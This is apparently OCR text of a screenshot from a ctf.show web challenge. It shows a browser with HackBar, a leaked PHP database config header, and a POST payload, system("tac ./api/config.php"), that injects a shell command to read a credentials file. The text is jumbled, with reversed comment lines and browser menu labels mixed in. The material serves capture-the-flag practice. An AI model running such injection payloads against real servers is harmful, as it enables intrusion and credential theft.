 11ace82e-8b67-4868-91bb-bd70624c5896.challenge.ctf.show/1.php
导入书签... 火狐官方站点 新手上路 移动设备上的书签
1 $charName = "utf-8"; $dbname = "ctfshow_web"; $dbpwd = "root"; $dbuser = "root"; $dbhost ="127.0.0.1"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-11-01 19:29:25 # @Last Modified by: h1xa # @Date: 2020-11-01 14:21:14 # @Author: h1xa # -*- coding:
utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://11ace82e-8b67-4868-91bb-bd70624c5896.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("tac ./api/config.php");